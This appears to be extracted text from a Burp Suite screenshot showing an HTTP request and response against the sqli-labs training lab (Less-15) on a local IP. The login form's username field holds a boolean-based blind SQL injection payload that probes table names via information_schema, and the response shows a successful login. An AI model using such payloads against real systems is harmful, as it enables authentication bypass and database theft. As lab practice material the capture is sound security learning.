 Send
Cancel
<
>
Target: h
Request
Pretty Raw Hex
\n
1 POST /sqli-labs/Less-15/ HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 146
9 Origin: http://192.168.225.132
10 Connection: close
11 Referer: http://192.168.225.132/sqli-labs/Less-15/
12 Upgrade-Insecure-Requests: 1
13
14 uname=a' or substr((select table_name from information_schema.tables where
table_schema='security' limit 0,1),1,1)='e'#&passwd=admin&submit=Submit
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Welcome Dhakkan
Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN